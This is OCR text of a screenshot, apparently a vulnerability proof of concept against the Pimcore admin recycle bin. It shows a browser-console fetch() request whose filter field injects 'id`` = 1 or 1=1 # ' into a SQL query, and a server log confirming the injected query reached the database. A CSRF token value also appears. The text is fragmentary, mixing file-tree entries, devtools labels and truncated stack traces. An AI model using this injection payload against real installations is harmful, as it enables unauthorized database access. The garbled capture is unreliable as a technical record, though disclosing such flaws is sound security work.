 https://10.x-dev.pimcore.fun/admin/?_dc=1649419600&perspective=
3
Documents
Home
en
de
Finden-und-Kaufen
Magazin
Weiteres
shared
mails
print
2
Assets
Data Objects
Lifestyle
Recycle Bin
Reports
Server File Explorer
PIMCO
classes
config
email
installer
log
dev.log
loginerror.log
prod.log
usagelog.log
recyclebin
tmp
vendor
.editorconfig
.env
.env.local
.gitattributes
prod.log
/var/log/prod.log
/AdminBundle/Controller/Admin/RecyclebinController.php(132): Pimcore\Model\AbstractModel->__call('load', Array
#10 /var/www/html/vendor/symfony/http-kernel/HttpKernel.php(152):
Pimcore\Bundle\AdminBundle\Controller\Admin\RecyclebinController->listAction(Object
(Symfony\Component\HttpFoundation\Request)) #11 /var/www/html/vendor/symfony/http-kernel/HttpKernel.php(74):
Symfony\Component\HttpKernel\HttpKernel->handleRaw(Object(Symfony\Component\HttpFoundation\Request), 1) #12 /v
/www/html/vendor/symfony/http-kernel/Kernel.php(202): Symfony\Component\HttpKernel\HttpKernel->handle(Object
(Symfony\Component\HttpFoundation\Request), 1, true) #13 /var/www/html/public/index.php(36):
Symfony\Component\HttpKernel\Kernel->handle(Object(Symfony\Component\HttpFoundation\Request)) #14 {main} [] []
284 [2022-04-08T12:08:19.851521+00:00] request.CRITICAL: Uncaught PHP Exception
Doctrine\DBAL\Exception\InvalidFieldNameException: "An exception occurred while executing 'SELECT id FROM
recyclebin WHERE `id`` = 1 or 1=1 # ` LIKE '%1%'  ORDER BY `date` DESC LIMIT 50':  SQLSTATE[42S22]: Column not
found: 1054 Unknown column 'id` = 1 or 1=1 # ' in 'where clause'" at /var/www/html/vendor/doctrine/dbal/lib
/Doctrine/DBAL/Driver/AbstractMySQLDriver.php line 79 {"exception":"[object]
(Doctrine\\DBAL\\Exception\\InvalidFieldNameException(code: 0): An exception occurred while executing 'SELECT
FROM recyclebin WHERE `id`` = 1 or 1=1 # ` LIKE '%1%'  ORDER BY `date` DESC LIMIT 50':\n\nSQLSTATE[42S22]:
Column not found: 1054 Unknown column 'id` = 1 or 1=1 # ' in 'where clause' at /var/www/html/vendor/doctrine
/dbal/lib/Doctrine/DBAL/Driver/AbstractMySQLDriver.php:79)\n[previous exception] [object]
(Doctrine\\DBAL\\Driver\\PDO\\Exception(code: 42S22): SQLSTATE[42S22]: Column not found: 1054 Unknown column
'id` = 1 or 1=1 # ' in 'where clause' at /var/www/html/vendor/doctrine/dbal/lib/Doctrine/DBAL/Driver/PDO
Sa
元素 源代码 控制台 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
3 99+
top 筛选器 默认级别 99+ 8 hidde
"sec-fetch-site": "same-origin",
"x-pimcore-csrf-token": "2c29ad3eac4fe2859eef23759648a9321e4603a2",
"x-pimcore-extjs-version-major": "7",
"x-pimcore-extjs-version-minor": "0",
"x-requested-with": "XMLHttpRequest"
},
"referrer": "https://10.x-dev.pimcore.fun/admin/?_dc=1649419600&perspective=",
"referrerPolicy": "origin-when-cross-origin",
"body": "filterText=sdf&page=1&start=0&limit=50&filter="+encodeURIComponent('[{"property":"id`` = 1 or 1=1 # ","type":"string","value":"1","operator":"="}]'),
"method": "POST",
"mode": "cors",
"credentials": "include"
}).then(r=>r.text()).then(r=>console.log(r));
Promise {<pending>}
POST https://10.x-dev.pimcore.fun/admin/recyclebin/list?xaction=read&_dc=1649419868824 500 (Internal Server Error) VM1779:1